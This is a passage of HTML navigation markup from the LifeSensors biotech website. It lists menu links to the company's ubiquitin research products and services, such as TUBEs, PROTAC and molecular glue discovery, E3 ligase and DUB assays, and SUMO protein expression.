											<a href="https://lifesensors.com/product-category/phospho-polyubiquitinated-protein-enriched-lysates/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">Phospho-Polyubiquitinated Enriched Lysates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" arrow_carrot-2right"></i>						</span>
										<span class="elementor-icon-list-text">TUBEs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2341" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2341" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Our Technologies </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2341" class="elementor-element elementor-element-4bb5cb9 e-con-full e-flex e-con e-child" data-id="4bb5cb9" data-element_type="container">
				<div class="elementor-element elementor-element-3fd6371 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3fd6371" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

											<span class="elementor-icon-list-text">Tandem Ubiquitin Binding Entities (TUBEs)</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-25a2b9b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="25a2b9b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/">

											<span class="elementor-icon-list-text">E3 Ligase Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/">

											<span class="elementor-icon-list-text">PROTAC Discovery Platform</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders">

											<span class="elementor-icon-list-text">Molecular Glue Discovery Platform</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/mass-spectrometry-proteomics">

											<span class="elementor-icon-list-text">Mass Spec Proteomics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product/um502t-tube-2-tamra/">

											<span class="elementor-icon-list-text">Imaging</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

											<span class="elementor-icon-list-text">Pulldown</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f9c669a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f9c669a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Luciferase Reporters Applications for TPD</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3c596a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b3c596a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Reporters</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">PROTAC Applications</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Molecular Glue Applications</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9260049 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9260049" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/">

											<span class="elementor-icon-list-text">Molecular Glue Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-78f7bf1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78f7bf1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/">

											<span class="elementor-icon-list-text">Targeting E3 Ligase Applications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/substrate-targeting-applications/">

											<span class="elementor-icon-list-text">Substrate Targeting Applications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/ligase-and-substrate-screening/">

											<span class="elementor-icon-list-text">Ligase and Substrate Screening</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1cbdbdc elementor-widget elementor-widget-heading" data-id="1cbdbdc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/our-technologies/protac-drug-discovery/">PROTAC and DUBTAC Drug Discovery


</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ee28094 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee28094" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/lytacs/">

											<span class="elementor-icon-list-text">LYTACs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/mrna-chimeras-bioprotacs/">

											<span class="elementor-icon-list-text">BioPROTACs - MRNA Chimeras</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/antibody-conj-mediated-degradation/">

											<span class="elementor-icon-list-text">Antibody Mediated Degradation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/extracellular-targeted-protein-degradation/">

											<span class="elementor-icon-list-text">Exracellular Targeted Protein Degradation</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bab96d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7bab96d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/">

											<span class="elementor-icon-list-text">Ubiquitin and Ubiquitin Chains</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-542277b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="542277b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/">

											<span class="elementor-icon-list-text">Ubiquitin Chains for DUB Screening</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/ubiquitin-and-ubiquitin-chains/">

											<span class="elementor-icon-list-text">Biotinylated Ubiquitin Chains</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/ubiquitin-k-to-r-mutants/">

											<span class="elementor-icon-list-text">Ubiquitin K to R mutants</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4a3b290 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4a3b290" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/sumo-technology-difficult-to-express-proteins/">

											<span class="elementor-icon-list-text">SUMO Technology &amp; Protein Expression</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0839d8f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0839d8f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/polypeptide-manufacturing/">

											<span class="elementor-icon-list-text">Polypeptide Manufacturing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/therapeutic-protiens-dramatic-enhancement/">

											<span class="elementor-icon-list-text">Therapeutic Proteins, Dramatic Enhancement</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/nanobodies-single-chain-antibodies/">

											<span class="elementor-icon-list-text">Nanobodies and Single Chain Antibodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/vaccine-manufacturing-with-sumo/">

											<span class="elementor-icon-list-text">Vaccine Manufacturing with SUMO</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/gene-therapy-sumo-to-the-rescue/">

											<span class="elementor-icon-list-text">Gene Therapy: SUMO to the rescue</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d967351 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d967351" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/parkinsons-disease-and-neurodegeneration/">

											<span class="elementor-icon-list-text">Neurodegeneration</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-df25b2d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="df25b2d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Dysfunction of the Ubiquitin Proteasome System</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-cd356d0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cd356d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/parkinsons-disease-and-neurodegeneration/phospho-ubiquitin-as-a-biomarker/">

											<span class="elementor-icon-list-text">Phospho-Ubiquitin as a Biomarker</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0ef530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0ef530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/parkinsons-disease-and-neurodegeneration/">

											<span class="elementor-icon-list-text">Parkinsons Disease</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f0c1e70 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f0c1e70" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/parkinsons-disease-and-neurodegeneration/alzheimers-disease/">

											<span class="elementor-icon-list-text">Alzheimer’s Disease</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2342" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2342" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> R&amp;D Services </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2342" class="elementor-element elementor-element-de437fe e-con-full e-flex e-con e-child" data-id="de437fe" data-element_type="container">
				<div class="elementor-element elementor-element-caf3ea7 elementor-widget elementor-widget-heading" data-id="caf3ea7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/protac-drug-discovery/">PROTAC &amp; Molecular Glues</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5f2640c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5f2640c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#PROTAC-Degradation-Assays">

											<span class="elementor-icon-list-text">PROTAC Degradation Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#PROTAC-Ubiquitination-Assays">

											<span class="elementor-icon-list-text">PROTAC Ubiquitination Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#Target-Exploration-and-Validation">

											<span class="elementor-icon-list-text">Target Exploration and Validation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#Novel-E3-Ligases-for-PROTAC">

											<span class="elementor-icon-list-text">Novel E3 Ligases For PROTAC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#PROTAC-Ternary-Complex-Assays">

											<span class="elementor-icon-list-text">PROTAC Ternary Complex Formation Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#PROTAC-for-Cancer">

											<span class="elementor-icon-list-text">PROTAC for Cancer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/protac-drug-discovery/#PROTAC-for-Neuroscience">

											<span class="elementor-icon-list-text">PROTAC for Neuroscience</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-855e00a elementor-widget elementor-widget-heading" data-id="855e00a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/">SUMO-Fusion Protein Expression &amp; Purification</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-393935e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="393935e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#Bacterial">

											<span class="elementor-icon-list-text">Bacterial</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/#sumpro">

											<span class="elementor-icon-list-text">SUMOpro E. Coli</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b928089 elementor-widget elementor-widget-heading" data-id="b928089" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/sumo-tag-protein-expression-purification-new/">SUMOstar</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5ab76ae elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ab76ae" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/therapeutic-protiens-dramatic-enhancement/">

											<span class="elementor-icon-list-text">Advanced Therapeutic Applications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/sumo-technology-difficult-to-express-proteins/">

											<span class="elementor-icon-list-text">SUMOstar Mammalian</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b2927a3 elementor-widget elementor-widget-heading" data-id="b2927a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/e3-ubiquitin-ligases-profiling-screening/">Ubiquitin E3 Ligase Assays, Drug Screening</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0707073 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0707073" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-tr-fret-assay/">

											<span class="elementor-icon-list-text">Biochemical Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/ubitest-substrate-validation/">

											<span class="elementor-icon-list-text">E3 Substrate Ubiquitination Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Gel-Based E3 Ligase Assay</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Cell-Based E3 Substrate Assays</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/novel-e3-ligases-for-protac/">

											<span class="elementor-icon-list-text">Novel E3 Ligases For PROTAC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/molecular-glue-degraders/">

											<span class="elementor-icon-list-text">Molecular Glue Degraders</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/ubitest-substrate-validation/">

											<span class="elementor-icon-list-text">In Vivo E3 Substrate Validation Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/thermal-shift-assays/">

											<span class="elementor-icon-list-text">Thermal Shift Assay for E3 Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/surface-plasmon-resonance/">

											<span class="elementor-icon-list-text">Surface Plasmon Resonance for E3 Ligases</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-08c4a3c elementor-widget elementor-widget-heading" data-id="08c4a3c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/dub-assay-screening-profiling/">DUB Assays Screening &amp; Profiling
</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aa4a79e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aa4a79e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/ubiquitin-fluorophore-assay-rhodamine-amc-vme/">

											<span class="elementor-icon-list-text">Ubiquitin Flourophore Assays (Rhodamine, AMC, VME)</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7a5d609 elementor-widget elementor-widget-heading" data-id="7a5d609" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/mass-spectrometry-proteomics/">Ubiquitin Mass Spectrometry Proteomics</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1123e20 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1123e20" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/tube-based-mass-spectrometry/">

											<span class="elementor-icon-list-text">TUBE-Based Mass Spectrometry</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ligase-substrate-id/">

											<span class="elementor-icon-list-text">E3 Ligase Substrate ID</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-substrate-id/">

											<span class="elementor-icon-list-text">DUB Substrate ID</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/whole-cell-proteomics/">

											<span class="elementor-icon-list-text">Whole Cell Proteomics</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/dub-substrate-id/">

											<span class="elementor-icon-list-text">Target Substrate ID</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/ubiquitin-chain-diversity-id/">

											<span class="elementor-icon-list-text">Ubiquitin Chain Diversity ID</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d8b2599 elementor-widget elementor-widget-heading" data-id="d8b2599" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/ligand-binding-assays/">Ligand Binding Assays</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-64a79d2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="64a79d2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/thermal-shift-assays/">

											<span class="elementor-icon-list-text">Thermal Shift Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/surface-plasmon-resonance/">

											<span class="elementor-icon-list-text">Surface Plasmon Resonance</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/fluorescence-polarization/">

											<span class="elementor-icon-list-text">Fluorescence Polarization</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9c598ac elementor-widget elementor-widget-heading" data-id="9c598ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Custom Solutions</h2>				</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2343" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="4" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2343" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Resources </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2343" class="elementor-element elementor-element-bfa8411 e-con-full e-flex e-con e-child" data-id="bfa8411" data-element_type="container">
				<div class="elementor-element elementor-element-064957c elementor-widget elementor-widget-heading" data-id="064957c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Learning Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c0e9abf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c0e9abf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ubiquitin Proteasome System</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Therapeutic Relevance</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"> Applications</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1f2e58b elementor-widget elementor-widget-heading" data-id="1f2e58b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/FAQs">FAQs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1801dde elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1801dde" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/FAQs/">

											<span class="elementor-icon-list-text">Protacs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/FAQs/">

											<span class="elementor-icon-list-text">TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/FAQs/">

											<span class="elementor-icon-list-text">SUMO</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-2344" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="5" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-2344" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Media </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
